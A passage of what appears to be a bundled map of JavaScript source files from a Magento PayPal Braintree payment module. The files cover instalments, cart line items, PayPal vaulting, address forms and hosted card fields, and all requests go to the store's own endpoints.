instalment\n         *\n         * @param term\n         * @returns {boolean}\n         */\n        isCurrentInstalment: function (term) {\n            return this.currentInstalment().term === term;\n        },\n\n        /**\n         * set current instalment\n         *\n         * @param instalment\n         */\n        setCurrentInstalment: function (instalment) {\n            this.currentInstalment(instalment);\n        },\n\n        /**\n         * load instalments\n         *\n         * @returns {boolean}\n         */\n        loadInstalments: function () {\n            if (!this.endpoint) {\n                return false;\n            }\n\n            let self = this;\n\n            require(['Magento_Checkout/js/model/quote', 'jquery'], function (quote, $) {\n                if (typeof quote.totals()['base_grand_total'] === 'undefined') {\n                    return false;\n                }\n\n                $.getJSON(self.endpoint, {amount: quote.totals()['base_grand_total']}, function (response) {\n                    self.instalments(response);\n                    self.setCurrentInstalment(response[0]);\n                    self.visible(true);\n                });\n            });\n        }\n    });\n});\n","PayPal_Braintree/js/helper/replace-single-quote-character.js":"define([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    /**\n     * Replace single quote character to HTML entity string.\n     *\n     * @param {string} value\n     * @return {string}\n     */\n    return function (value) {\n        return _.isString(value) ? value.replace(/'/g, '&apos;') : '';\n    };\n});\n","PayPal_Braintree/js/helper/get-braintree-config.js":"define(['jquery'], function ($) {\n    'use strict';\n\n    return function () {\n        return $.ajax({\n            method: 'POST',\n            url: '/graphql',\n            contentType: 'application/json',\n            data: JSON.stringify({\n                query: `{\n                    storeConfig {\n                        braintree_merchant_account_id,\n                        braintree_3dsecure_verify_3dsecure,\n                        braintree_3dsecure_always_request_3ds,\n                        braintree_3dsecure_threshold_amount,\n                        braintree_3dsecure_allowspecific,\n                        braintree_3dsecure_specificcountry\n                    }\n                  }`\n            })\n        });\n    };\n});\n","PayPal_Braintree/js/helper/format-amount.js":"define(function () {\n    'use strict';\n\n    /**\n     * Format amount (string) to two decimals.\n     *\n     * @param {string} str\n     * @return {string}\n     */\n    return function (amount) {\n        return parseFloat(amount).toFixed(2);\n    };\n});\n","PayPal_Braintree/js/helper/get-cart-line-items-helper.js":"define([\n    'jquery',\n    'underscore',\n    'PayPal_Braintree/js/helper/format-amount',\n    'PayPal_Braintree/js/helper/replace-unsupported-characters',\n    'Magento_Checkout/js/model/quote'\n], function (\n    $,\n    _,\n    formatAmount,\n    replaceUnsupportedCharacters,\n    quote\n) {\n    'use strict';\n\n    /**\n     * Get line items\n     *\n     * @returns {Array}\n     */\n    return function () {\n        let lineItems = [];\n\n        /**\n         * Line items array\n         *\n         * {Array}\n         */\n        var lineItemsArray = [\n            'name',\n            'kind',\n            'quantity',\n            'unitAmount',\n            'productCode',\n            'description'\n        ];\n\n        if (window.checkoutConfig.payment['braintree_paypal'].canSendLineItems) {\n            let giftWrappingItems = 0, giftWrappingOrder = 0, storeCredit = 0, giftCardAccount = 0,\n                giftWrappingPrintedCard = 0,\n                baseDiscountAmount = formatAmount(Math.abs(quote.totals()['base_discount_amount']).toString()),\n                baseTaxAmount = formatAmount(quote.totals()['base_tax_amount']);\n\n            $.each(quote.totals()['total_segments'], function (segmentsKey, segmentsItem) {\n                if (segmentsItem['code'] === 'customerbalance') {\n                    storeCredit = formatAmount(Math.abs(segmentsItem['value']).toString());\n                }\n                if (segmentsItem['code'] === 'giftcardaccount') {\n                    giftCardAccount = formatAmount(Math.abs(segmentsItem['value']).toString());\n                }\n                if (segmentsItem['code'] === 'giftwrapping') {\n                    let extensionAttributes = segmentsItem['extension_attributes'];\n\n                    giftWrappingOrder = extensionAttributes['gw_base_price'];\n                    giftWrappingItems = extensionAttributes['gw_items_base_price'];\n                    giftWrappingPrintedCard = extensionAttributes['gw_card_base_price'];\n                }\n            });\n\n            $.each(quote.getItems(), function (quoteItemKey, quoteItem) {\n                if (quoteItem.parent_item_id !== null || quoteItem.price === 0.0) {\n                    return true;\n                }\n\n                let floatQty = parseFloat(quoteItem.qty),\n                    itemName = replaceUnsupportedCharacters(quoteItem.name),\n                    itemSku = replaceUnsupportedCharacters(quoteItem.sku),\n                    hasQty = floatQty > Math.floor(floatQty) && floatQty < Math.ceil(floatQty),\n                    description = hasQty\n                        ? 'Item quantity is ' + floatQty.toFixed(2) + ' and per unit amount is '\n                            + parseFloat(quoteItem.price).toFixed(2)\n                        : '',\n                    itemUnitAmount = hasQty\n                        ? parseFloat(floatQty * parseFloat(quoteItem.price)) : parseFloat(quoteItem.price),\n                    itemQty = hasQty ? parseFloat('1') : floatQty,\n                    lineItemValues = [\n                        itemName,\n                        'debit',\n                        itemQty.toFixed(2),\n                        itemUnitAmount.toFixed(2),\n                        itemSku,\n                        description\n                    ],\n\n                    mappedLineItems = $.map(lineItemsArray, function (itemElement, itemIndex) {\n                        return [[\n                            lineItemsArray[itemIndex],\n                            lineItemValues[itemIndex]\n                        ]];\n                    });\n\n                lineItems[quoteItemKey] = Object.fromEntries(mappedLineItems);\n            });\n\n            /**\n             * Adds credit (refund or discount) kind as LineItems for the\n             * PayPal transaction if discount amount is greater than 0(Zero)\n             * as discountAmount lineItem field is not being used by PayPal.\n             *\n             * developer.paypal.com/braintree/docs/reference/response/transaction-line-item/php#discount_amount\n             */\n            if (baseDiscountAmount > 0) {\n                let discountLineItem = {\n                    'name': 'Discount',\n                    'kind': 'credit',\n                    'quantity': 1.00,\n                    'unitAmount': baseDiscountAmount\n                };\n\n                lineItems = $.merge(lineItems, [discountLineItem]);\n            }\n\n            /**\n             * Adds shipping as LineItems for the PayPal transaction\n             * if shipping amount is greater than 0(Zero) to manage\n             * the totals with client-side implementation as there is\n             * no any field exist in the client-side implementation\n             * to send the shipping amount to the Braintree.\n             */\n            if (quote.totals()['base_shipping_amount'] > 0) {\n                let shippingLineItem = {\n                    'name': 'Shipping',\n                    'kind': 'debit',\n                    'quantity': 1.00,\n                    'unitAmount': quote.totals()['base_shipping_amount']\n                };\n\n                lineItems = $.merge(lineItems, [shippingLineItem]);\n            }\n\n            if (baseTaxAmount > 0) {\n                let taxLineItem = {\n                    'name': 'Tax',\n                    'kind': 'debit',\n                    'quantity': 1.00,\n                    'unitAmount': baseTaxAmount\n                };\n\n                lineItems = $.merge(lineItems, [taxLineItem]);\n            }\n\n            /**\n             * Adds credit (Store Credit) kind as LineItems for the\n             * PayPal transaction if store credit is greater than 0(Zero)\n             * to manage the totals with client-side implementation\n             */\n            if (storeCredit > 0) {\n                let storeCreditItem = {\n                    'name': 'Store Credit',\n                    'kind': 'credit',\n                    'quantity': 1.00,\n                    'unitAmount': storeCredit\n                };\n\n                lineItems = $.merge(lineItems, [storeCreditItem]);\n            }\n\n            /**\n             * Adds Gift Wrapping for items as LineItems for the PayPal\n             * transaction if it is greater than 0(Zero) to manage\n             * the totals with client-side implementation\n             */\n            if (giftWrappingItems > 0) {\n                let gwItems = {\n                    'name': 'Gift Wrapping for Items',\n                    'kind': 'debit',\n                    'quantity': 1.00,\n                    'unitAmount': giftWrappingItems\n                };\n\n                lineItems = $.merge(lineItems, [gwItems]);\n            }\n\n            /**\n             * Adds Gift Wrapping for order as LineItems for the PayPal\n             * transaction if it is greater than 0(Zero) to manage\n             * the totals with client-side implementation\n             */\n            if (giftWrappingOrder > 0) {\n                let gwOrderItem = {\n                    'name': 'Gift Wrapping for Order',\n                    'kind': 'debit',\n                    'quantity': 1.00,\n                    'unitAmount': giftWrappingOrder\n                };\n\n                lineItems = $.merge(lineItems, [gwOrderItem]);\n            }\n\n            /**\n             * Adds Gift Wrapping Printed Card as LineItems for the PayPal\n             * transaction if it is greater than 0(Zero) to manage\n             * the totals with client-side implementation\n             */\n            if (giftWrappingPrintedCard > 0) {\n                let gwPrintedCard = {\n                    'name': 'Printed Card',\n                    'kind': 'debit',\n                    'quantity': 1.00,\n                    'unitAmount': giftWrappingPrintedCard\n                };\n\n                lineItems = $.merge(lineItems, [gwPrintedCard]);\n            }\n\n            /**\n             * Adds Gift Cards as credit LineItems for the PayPal\n             * transaction if it is greater than 0(Zero) to manage\n             * the totals with client-side implementation\n             */\n            if (giftCardAccount > 0) {\n                let giftCardItem = {\n                    'name': 'Gift Cards',\n                    'kind': 'credit',\n                    'quantity': 1.00,\n                    'unitAmount': giftCardAccount\n                };\n\n                lineItems = $.merge(lineItems, [giftCardItem]);\n            }\n\n            if (lineItems.length >= 250) {\n                lineItems = [];\n            }\n        }\n        return lineItems;\n    };\n});\n","PayPal_Braintree/js/helper/remove-non-digit-characters.js":"define([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    /**\n     * Remove any non-digit characters from string.\n     *\n     * @param {string} value\n     * @return {string}\n     */\n    return function (value) {\n        return _.isString(value) ? value.replace(/\\D/g, '') : '';\n    };\n});\n","PayPal_Braintree/js/helper/replace-unsupported-characters.js":"define(function () {\n    'use strict';\n\n    /**\n     * Regex to replace all unsupported characters from string.\n     *\n     * @param {String} str\n     * @return {String}\n     */\n    return function (str) {\n        // eslint-disable-next-line no-useless-escape\n        return str.replace('/[^a-zA-Z0-9\\s\\-.\\']/', '').substring(0, 127);\n    };\n});\n","PayPal_Braintree/js/helper/create-client-token.js":"define(['jquery'], function ($) {\n    'use strict';\n\n    return function () {\n        return $.ajax({\n            method: 'POST',\n            url: '/graphql',\n            contentType: 'application/json',\n            data: JSON.stringify({\n                query: `\n                    mutation {\n                      createBraintreeClientToken\n                    }`\n            })\n        });\n    };\n});\n","PayPal_Braintree/js/customer/utilities.js":"/* eslint-disable max-depth */\ndefine([\n    'jquery',\n    'ko',\n    'mage/url',\n    'mage/translate',\n    'mage/calendar'\n], function ($, ko, urlBuilder) {\n    'use strict';\n    return {\n\n        viewModel: {\n            activeVM: ko.observableArray(null),\n            pausedVM: ko.observableArray(null),\n            pendingVM: ko.observableArray(null),\n\n            updatedOrderEntityId: ko.observable(null),\n            showBanner: ko.observable(false),\n            errorModal: {\n                visible: ko.observable(false),\n                message: ko.observable(null)\n            }\n        },\n        sectionCounter: 0,\n\n        makeCall: function (url, verb, callback, viewModel) {\n            var self = this;\n\n            $.ajax({\n                url: urlBuilder.build(url),\n                contentType: 'application/json',\n                global: true,\n                type: verb,\n                showLoader: true,\n                cache: false,\n                success: function (response) {\n                    callback(response);\n                    self.handleSuccess(self.viewModel.updatedOrderEntityId());\n                },\n                error: function (xhr, status, error) {\n                    $('body').trigger('processStop');\n                    if (viewModel) {\n                        self.hideModal(viewModel);\n                    }\n\n                    self.handleError(xhr, status, error);\n                }\n            });\n        },\n\n        //Get entity ID from response json back from update\n        //After section updates, run this to find the updatedOrderEntityId value and add the class\n        //Find a div with that ID and add a class to it\n        handleSuccess: function (entity_id) {\n            var self = this,\n                successClass = 'updated-success',\n                orderItem = $('.repeat-order-id-' + entity_id),\n                parentContainer = orderItem.closest('.repeat-order');\n\n            // If there is another success message on an item then reset\n            if ($('.updated-success').length) {\n                $(this).removeClass(successClass);\n            }\n\n            orderItem.addClass(successClass);\n            parentContainer.addClass(successClass);\n\n            //Remove the class\n            //Set the entityid value back to null, so the success message is only shown once\n            setTimeout(function () {\n                orderItem.removeClass(successClass);\n                parentContainer.removeClass(successClass);\n                self.viewModel.updatedOrderEntityId(null);\n            }, 20000);\n        },\n\n        hideModal: function (viewModel) {\n            return viewModel.visible(false);\n        },\n\n        //Get a message relating to a particular response and show it on the page in a modal\n        handleError: function (xhr) {\n            this.viewModel.errorModal.message(JSON.parse(xhr.responseText).message);\n            this.viewModel.errorModal.visible(true);\n        },\n\n        formatDate: function (value, format) {\n            if (!format || typeof format == 'undefined') {\n                format = 'MM dd, yy';\n            }\n\n            return $.datepicker.formatDate(format, new Date(value));\n        },\n\n        formatCurrency: function (value) {\n            //If the price is a negative number, make it a positive number. eg -1.25 becomes 1.25\n            var formattedValue = Math.abs(value);\n\n            //Set number to 2 decimal places as it is a price\n            formattedValue = formattedValue.toFixed(2);\n\n            return formattedValue;\n        },\n\n        formatWeeks: function (value) {\n            var dayValue = value / 7;\n\n            return dayValue === 1 ? $.mage.__('Week') : dayValue + ' ' + $.mage.__('Weeks');\n        },\n\n        //Used for payment details as they are formatted as a string of json:\n        //eg '{\"type\":\"VI\",\"maskedCC\":\"1111\",\"expirationDate\":\"11\\/2022\"}'\n        parseStringtoJSON: function (string) {\n            var result = JSON.parse(string);\n\n            return result;\n        },\n\n        //Find the image url in the product.media_gallery_entries array\n        getImgUrl: function (data) {\n            var imgUrl,\n                i = 0,\n                j = 0,\n                dataLength = data.length;\n\n            for (i = 0; i < dataLength; i++) {\n\n                for (j = 0; j < data[i].types.length; j++) {\n                    if (data[i].types[j] === 'thumbnail') {\n                        imgUrl = data[i].file;\n\n                        break;\n                    }\n                }\n            }\n\n            return '/media/catalog/product' + imgUrl;\n        },\n\n        //Find the image label to be used as an alt tag in the product.media_gallery_entries array\n        getImgAltTag: function (data) {\n            var altTag,\n                i = 0,\n                j = 0,\n                dataLength = data.length;\n\n            for (i = 0; i < dataLength; i++) {\n\n                for (j = 0; j < data[i].types.length; j++) {\n                    altTag = this.updateAltTag(data[i].types[j]);\n\n                    if (data[i].types[j] === 'thumbnail') {\n\n                        if (data[i].label === null || data[i].label === '') {\n                            altTag = ' ';\n                        }\n                        else {\n                            altTag = data[i].label;\n                        }\n\n                        break;\n                    }\n                }\n            }\n\n            return altTag;\n        }\n    };\n});\n","PayPal_Braintree/js/customer/payment/braintree-paypal.js":"define([\n    'uiComponent',\n    'jquery',\n    'ko',\n    'underscore',\n    'PayPal_Braintree/js/view/payment/adapter',\n    'braintreePayPalCheckout',\n    'mage/translate'\n], function (Component, $, ko, _, braintree, paypalCheckout, $t) {\n    'use strict';\n\n    /**\n     * braintree is not an instance of Component so we need to merge in our changes\n     * and return an instance of Component with the final merged object.\n     */\n    var uiC = _.extend(braintree, {\n        clientToken: null,\n        uiConfig: null,\n        paymentMethodNonce: null,\n\n        viewModel: {\n            errorMessage: ko.observable()\n        },\n\n        /**\n         * @inheritDoc\n         */\n        initialize: function (uiConfig) {\n            this._super();\n\n            this.uiConfig = uiConfig;\n            this.merchantName = uiConfig.merchantName;\n            this.locale = uiConfig.locale;\n            this.currency = uiConfig.currency;\n            this.orderAmount = uiConfig.orderAmount;\n            const self = this;\n\n            this.clientConfig = {\n\n                additionalData: {},\n                buttonId: 'paypal_container',\n\n                /**\n                 * Device data initialization\n                 * @param {String} deviceData\n                 */\n                onDeviceDataReceived: function (deviceData) {\n                    this.additionalData['device_data'] = deviceData;\n                },\n\n                /**\n                 * Triggers when widget is loaded\n                 * @param {Object} context\n                 */\n                onReady: function (context) {\n                    paypalCheckout.create({\n                        client: context.clientInstance\n                    }, async function (paypalCheckoutErr, paypalCheckoutInstance) {\n                        self.setPayPalInstance(paypalCheckoutInstance);\n\n                        await paypalCheckoutInstance.loadPayPalSDK({\n                            vault: true\n                        });\n\n                        window.paypal.Buttons({\n                            fundingSource: window.paypal.FUNDING.PAYPAL,\n\n                            createBillingAgreement: function () {\n                                return paypalCheckoutInstance.createPayment({\n                                    flow: 'vault',\n\n                                    enableShippingAddress: false,\n                                    shippingAddressEditable: false,\n\n                                    amount: self.orderAmount,\n                                    currency: self.currency,\n                                    locale: self.locale\n                                });\n                            },\n\n                            onApprove: function (data) {\n                                $('body').trigger('processStart');\n                                return paypalCheckoutInstance.tokenizePayment(data, function (err, payload) {\n                                    if (err) {\n                                        $('body').trigger('processStop');\n                                        self.viewModel.errorMessage(\n                                            $t('Please try again with another form of payment.'));\n                                        return;\n                                    }\n\n                                    $.ajax({\n                                        url: '/rest/default/V1/braintree/mine/payment/vault',\n                                        type: 'POST',\n                                        data: JSON.stringify({\n                                            payment: {\n                                                payment_method_code: 'braintree_paypal',\n                                                payment_method_nonce: payload.nonce,\n                                                device_data: self.deviceData\n                                            }\n                                        }),\n                                        contentType:'application/json; charset=utf-8',\n                                        success: function () {\n                                            window.location.reload();\n                                        },\n                                        error: function (error) {\n                                            $('body').trigger('processStop');\n                                            console.warn(error.message);\n                                        }\n                                    });\n                                });\n                            },\n\n                            onCancel: function (data) {\n                                console.log('PayPal payment canceled', JSON.stringify(data, 0, 2));\n                            },\n\n                            onError: function (err) {\n                                console.error('PayPal error', err);\n                            }\n                        }).render('#paypal_container_account');\n                    });\n                },\n\n                /**\n                 * Triggers on any Braintree error\n                 * @param {Object} response\n                 */\n                onError: function (response) {\n                    self.showError($t('PayPal error msg'));\n                    throw response.message;\n                },\n\n                /**\n                 * Triggers when customer click \"Cancel\"\n                 */\n                onCancelled: function () {\n                    self.showError($t('The process has been cancelled'));\n                },\n\n                onPaymentMethodReceived: function (response) {\n                    self.paymentMethodNonce = response.nonce;\n                    $('#braintree-paypal-payment-method-nonce').val(response.nonce);\n                    $('#braintree-paypal-form').trigger('submit');\n                },\n\n                dataCollector: {\n                    paypal: true\n                },\n                paypal: {\n                    container: 'paypal_container_account',\n                    flow: 'vault',\n                    singleUse: false,\n                    amount: self.orderAmount,\n                    currency: self.currency,\n                    locale: self.locale,\n                    enableShippingAddress: false,\n                    displayName: self.merchantName,\n\n                    /**\n                     * Triggers on any Braintree error\n                     */\n                    onError: function () {\n                        this.paymentMethodNonce = null;\n                    },\n\n                    /**\n                     * Triggers if browser doesn't support PayPal Checkout\n                     */\n                    onUnsupported: function () {\n                        this.paymentMethodNonce = null;\n                    }\n                }\n            };\n\n            this.setConfig(this.clientConfig);\n            this.clientToken = uiConfig.clientToken;\n        },\n\n        /**\n         * @inheritDoc\n         */\n        getClientToken: function () {\n            return this.clientToken;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getColor: function () {\n            return this.color;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getShape: function () {\n            return this.shape;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getLayout: function () {\n            return this.layout;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getSize: function () {\n            return this.size;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getEnvironment: function () {\n            return this.environment;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getDisabledFunding: function () {\n            return this.disabledFunding;\n        },\n\n        /**\n         * Set the PayPal instance or null it by setting the value of the property.\n         *\n         * @param val\n         */\n        setPayPalInstance: function (val) {\n            this.paypalInstance = val;\n        },\n\n        /**\n         * Run the teardown script to remove the PayPal instance.\n         */\n        teardownPayPalInstance: function () {\n            if (this.paypalInstance) {\n                this.paypalInstance.teardown(function () {\n                    $('#paypal_container_account').empty();\n                });\n                this.paypalInstance = null;\n            }\n\n            window.dispatchEvent(new Event('paypal:reinit-express'));\n        }\n    });\n\n    return Component.extend(uiC);\n});\n","PayPal_Braintree/js/customer/payment/update-payment.js":"define([\n    'uiComponent',\n    'jquery',\n    'ko',\n    'uiRegistry'\n], function (Component, $, ko, registry) {\n    'use strict';\n    return Component.extend({\n        defaults: {\n            addNewCardVM: {\n                visible: ko.observable(false)\n            },\n            addNewPayPalVM: {\n                visible: ko.observable(false)\n            },\n            errorModalVM: {\n                visible: ko.observable(false),\n                message: ko.observable(null),\n                header: ko.observable('Error')\n            }\n        },\n\n        /**\n         * Add the repeat order block to the frontend\n         */\n        initialize: function () {\n            this.modifyKnockoutRemovalBehaviour();\n\n            this._super();\n        },\n\n        /**\n         * By moving the billing address form inside of Knockout it\n         * conflicts with the mage.directoryRegionUpdater widget.\n         *\n         * Knockout will run a cleanData method that removes jQuery events so removes the region updater events\n         * so User's will no longer see the correct region fields.\n         */\n        modifyKnockoutRemovalBehaviour: function () {\n            const normalFunction = ko.utils.domNodeDisposal.cleanExternalData;\n\n            ko.utils.domNodeDisposal.cleanExternalData = function (node) {\n                if (node.id === 'country') {\n                    return;\n                }\n\n                normalFunction(node);\n            };\n        },\n\n        showAddCardModal: function () {\n            this.addNewCardVM.visible(true);\n\n            $('html, body').animate({scrollTop: 0}, 400);\n        },\n\n        hideAddCardModal: function () {\n            this.addNewCardVM.visible(false);\n        },\n\n        showAddPayPalModal: function () {\n            var braintreePaypal = registry.get('new-form-braintree-paypal');\n\n            braintreePaypal.setup();\n            this.addNewPayPalVM.visible(true);\n        },\n\n        hideAddPayPalModal: function () {\n            var braintreePaypal = registry.get('new-form-braintree-paypal');\n\n            braintreePaypal.teardownPayPalInstance();\n            this.addNewPayPalVM.visible(false);\n        }\n    });\n});\n","PayPal_Braintree/js/customer/payment/address-form-initializer.js":"define([\n    'jquery',\n    'uiComponent',\n    'ko',\n    'PayPal_Braintree/js/customer/modals/address-modal',\n    'mageUtils',\n    'Magento_Checkout/js/model/payment/additional-validators'\n], function (\n    $,\n    Component,\n    ko,\n    addressModal,\n    utils,\n    additionalValidators\n) {\n    'use strict';\n    return Component.extend({\n\n        defaults: {\n            template: 'Paypal_Braintree/customer/payment/address-wrapper',\n            addressModal: addressModal,\n            deliveryIntervals: ko.observableArray(null),\n            currentlySelectedInterval: ko.observable(null),\n            minDatePickerValue: 1,\n            standardDeliveryDays: 1,\n            baseUrl: ko.observable(),\n            updatedOrderEntityId: null,\n            countryId: 'GB',\n            submitBtnSelector: '#braintree_submit',\n            phoneNumberMaxLength: ko.observable(11),\n            phoneNumberMinLength: ko.observable(2),\n            phoneNumberMaxLengthErrorVisible: ko.observable(false),\n            phoneNumberMinLengthErrorVisible: ko.observable(false)\n        },\n\n        initialize: function () {\n            this._super();\n            let self = this;\n\n            additionalValidators.registerValidator({\n                validate: function () {\n                    const $form = $('#form-validate');\n\n                    $form.validation();\n                    return $form.validation('isValid');\n                }\n            });\n\n            fetch('/graphql', {\n                method: 'POST',\n                headers: {\n                    'Content-Type': 'application/json'\n                },\n                body: JSON.stringify({\n                    query: `{\n                        countries {\n                            full_name_locale,\n                            two_letter_abbreviation\n                        }\n                    }`\n                })\n            }).then(response => response.json()).then(response => {\n                const countries = response.data.countries || [];\n\n                countries.forEach(country => {\n                    self.addressModal.viewModel.countries.push({\n                        countryCode: country.two_letter_abbreviation,\n                        countryName: country.full_name_locale\n                    });\n                });\n            });\n        },\n\n        toggleSubmit: function (disable) {\n            var submitBtn = $(this.submitBtnSelector);\n\n            if (submitBtn.length) {\n                submitBtn.attr('disabled', disable);\n            }\n        },\n\n        showAddressModal: function (entity_id, groupedOrdersLength, shippingId, countryId) {\n            this.addressModal.viewModel.selectExistingVisible(true);\n            this.addressModal.viewModel.currentCountryId(this.countryId);\n            this.addressModal.showAddressModal(entity_id, groupedOrdersLength, shippingId, countryId);\n            let addressLength = this.addressModal.viewModel.currentAddresses().length;\n\n            this.addressModal.viewModel.newAddressFormVisible(addressLength === 0);\n            this.showLookupForm();\n            this.toggleSubmit(true);\n        },\n\n        showNewAddressForm: function () {\n            this.addressModal.toggleNewAddAddressForm(true);\n            if (this.addressModal.toggleNewAddAddressForm) {\n                document.getElementById('form-validate').style.display = 'block';\n            }\n            this.addressModal.viewModel.isLookup(false);\n\n            this.toggleSubmit(false);\n        },\n\n        showLookupForm: function () {\n            this.addressModal.toggleNewAddAddressForm(true);\n        },\n\n        showExistingSelector: function () {\n            this.addressModal.toggleNewAddAddressForm(false);\n            if (this.addressModal.toggleNewAddAddressForm) {\n                document.getElementById('form-validate').style.display = 'none';\n            }\n\n            this.toggleSubmit(false);\n        },\n\n        /**\n         * @param {*} postCode\n         * @param {*} countryId\n         * @param {Array} postCodesPatterns\n         * @return {Boolean}\n         */\n        validatePostCode: function (postCode, countryId) {\n            var pattern, regex,\n                patterns = window.checkout.postCodes[countryId];\n\n            this.validatedPostCodeExample = [];\n\n            if (!utils.isEmpty(postCode) && !utils.isEmpty(patterns)) {\n                for (pattern in patterns) {\n                    if (patterns.hasOwnProperty(pattern)) { //eslint-disable-line max-depth\n                        this.validatedPostCodeExample.push(patterns[pattern].example);\n                        regex = new RegExp(patterns[pattern].pattern);\n\n                        if (regex.test(postCode)) { //eslint-disable-line max-depth\n                            return true;\n                        }\n                    }\n                }\n\n                return false;\n            }\n\n            return true;\n        },\n\n        postcodeValidation: function (postcodeElement) {\n            var countryId = this.countryId,\n                validationResult,\n                warnMessage,\n                warnElement = $('.warning-postcode');\n\n            if (postcodeElement == null || postcodeElement.val() == null) {\n                return true;\n            }\n\n            warnElement.hide();\n            warnElement.text('');\n\n            validationResult = this.validatePostCode(postcodeElement.val(), countryId, []);\n\n            if (!validationResult) {\n                warnMessage = 'Please enter a valid post code.';\n\n                warnElement.show();\n                warnElement.text(warnMessage);\n\n                if (warnMessage) {\n                    warnElement.prev().addClass('input-postcode-error');\n                }\n            } else {\n                warnElement.prev().removeClass('input-postcode-error');\n            }\n\n            return validationResult;\n        }\n    });\n});\n","PayPal_Braintree/js/customer/payment/braintree-card.js":"define([\n    'uiComponent',\n    'jquery',\n    'ko',\n    'underscore',\n    'mage/translate',\n    'uiRegistry',\n    'braintreeThreeDSecure',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'PayPal_Braintree/js/helper/get-braintree-config',\n    'PayPal_Braintree/js/view/payment/adapter'\n], function (Component, $, ko, _,  $t, uiRegistry, threeDSecure, additionalValidators, getBraintreeConfig, braintree) {\n    'use strict';\n\n    /**\n     * braintree is not an instance of Component so we need to merge in our changes\n     * and return an instance of Component with the final merged object.\n     */\n    var uiC = _.extend(braintree, {\n        clientToken: null,\n        uiConfig: null,\n        paymentMethodNonce: null,\n        selectedCardType: null,\n\n        isValidCardNumber: false,\n        isValidExpirationDate: false,\n        isValidCvvNumber: false,\n\n        viewModel: {\n            paymentMethodNonce: ko.observable(null),\n            publicHash: ko.observable(null),\n            paymentMethodCode: 'braintree',\n            total: ko.observable(0),\n            isThreeDSecureEnabled: ko.observable(false),\n            selectedMethod: {\n                price: ko.observable(0)\n            },\n            errorMessage: ko.observable()\n        },\n\n        /**\n         * Additional payment data\n         *\n         * {Object}\n         */\n        additionalData: {},\n\n        /**\n         * @inheritDoc\n         */\n        initialize: async function (uiConfig) {\n            this._super().observe([\n                'selectedCardType'\n            ]);\n\n            await this.getBraintreeConfig();\n\n            this.uiConfig = uiConfig;\n            this.icons = uiConfig.icons;\n            this.cvvImage = uiConfig.cvvImage;\n            this.viewModel.isThreeDSecureEnabled(uiConfig.isThreeDSecureEnabled);\n            this.viewModel.total(parseFloat(uiConfig.amount).toFixed(2));\n\n            let self = this;\n\n            const elm = await this._waitForElm('#co-transparent-form-braintree');\n\n            if (elm) {\n                this.clientConfig = {\n                    additionalData: {},\n\n                    /**\n                     * Device data initialization\n                     * @param {String} deviceData\n                     */\n                    onDeviceDataReceived: function (deviceData) {\n                        this.additionalData['device_data'] = deviceData;\n                    },\n\n                    /**\n                     * Triggers on any Braintree error\n                     * @param {Object} response\n                     */\n                    onError: function (response) {\n                        self.showError($t('Please enter a valid card number, expiry date and CVV Number.'));\n                        throw response.message;\n                    },\n\n                    /**\n                     * Triggers when customer click \"Cancel\"\n                     */\n                    onCancelled: function () {\n                        self.showError($t('The process has been cancelled'));\n                    },\n\n                    onReady: function (context) {\n                        context.setupHostedFields();\n                    },\n\n                    /**\n                     * Allow a new nonce to be generated\n                     */\n                    onPaymentMethodError: function () {\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Set payment nonce\n                     * @param {String} paymentMethodNonce\n                     */\n                    setPaymentMethodNonce: function (paymentMethodNonce) {\n                        this.paymentMethodNonce = paymentMethodNonce;\n                    },\n\n\n                    /**\n                     * After Braintree instance initialization\n                     */\n                    onInstanceReady: function (instance) {\n                        instance.on('validityChange', self.onValidityChange.bind(self));\n                        instance.on('cardTypeChange', self.onCardTypeChange.bind(self));\n                    },\n\n                    id: 'co-transparent-form-braintree',\n\n                    hostedFields: {\n                        number: {\n                            selector: '#braintree_cc_number',\n                            placeholder: '4111 1111 1111 1111'\n                        },\n                        expirationDate: {\n                            selector: '#braintree_expirationDate',\n                            placeholder: $t('MM/YYYY')\n                        },\n                        cvv: {\n                            selector: '#braintree_cc_cid',\n                            placeholder: $t('000')\n                        }\n                    },\n\n                    styles: {\n                        'input': {\n                            'font-size': '14px',\n                            'color': '#3A3A3A'\n                        },\n                        ':focus': {\n                            'color': 'black'\n                        },\n                        '.valid': {\n                            'color': 'green'\n                        },\n                        '.invalid': {\n                            'color': 'red'\n                        }\n                    },\n\n                    onPaymentMethodReceived: function (response) {\n                        $.ajax({\n                            url: '/rest/default/V1/braintree/mine/payment/vault',\n                            type: 'POST',\n                            data: JSON.stringify({\n                                billingAddress: {},\n                                payment: {\n                                    payment_method_code: self.viewModel.paymentMethodCode,\n                                    payment_method_nonce: response.nonce,\n                                    device_data: this.additionalData.device_data\n                                }\n                            }),\n                            contentType:'application/json; charset=utf-8',\n                            success: function () {\n                                window.location.reload();\n                            },\n                            error: function (error) {\n                                $('body').trigger('processStop');\n                                console.warn(error.message);\n                            }\n                        });\n                    }\n                };\n\n                this.setConfig(this.clientConfig);\n                this.clientToken = uiConfig.clientToken;\n                this.setup();\n            }\n        },\n\n        /**\n         * Get list of card types\n         * @returns {Object}\n         */\n        getCcTypesMapper: function () {\n            return this.uiConfig.ccTypeMapper;\n        },\n\n        /**\n         * Find mage card type by Braintree type\n         * @param {String} type\n         * @param {Object} availableTypes\n         * @returns {*}\n         */\n        getMageCardType: function (type, availableTypes) {\n            var storedCardType = null,\n                mapper = this.getCcTypesMapper();\n\n            if (type && typeof mapper[type] !== 'undefined') {\n                storedCardType = mapper[type];\n\n                if (_.indexOf(availableTypes, storedCardType) !== -1) {\n                    return storedCardType;\n                }\n            }\n\n            return null;\n        },\n\n        getBraintreeConfig: function () {\n            return getBraintreeConfig()\n                .then(response => {\n                    this.merchantAccountId = response.data.storeConfig.braintree_merchant_account_id;\n                });\n        },\n\n        /**\n         * Triggers on Hosted Field changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onValidityChange: function (event) {\n            // Handle a change in validation or card type\n            if (event.emittedBy === 'number') {\n                this.selectedCardType(null);\n\n                if (event.cards.length === 1) {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.selectedCardType(\n                        